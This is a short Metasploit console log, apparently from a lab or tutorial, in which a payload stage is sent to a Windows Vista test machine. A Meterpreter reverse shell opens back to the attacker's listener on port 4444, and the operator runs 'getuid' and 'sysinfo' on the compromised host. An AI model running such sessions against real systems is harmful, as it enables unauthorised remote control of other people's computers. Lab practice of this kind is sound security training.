 msf5 >
[*] Sending stage (179779 bytes) to 192.168.1.4
[*] Meterpreter session 3 opened (192.168.1.3:4444 -> 192.168.1.4:49253) at 2019-03-04 02:13:14 +0530
msf5 > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: Test-PC\Test
meterpreter > sysinfo
Computer        : TEST-PC
OS              : Windows Vista (Build 6000).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >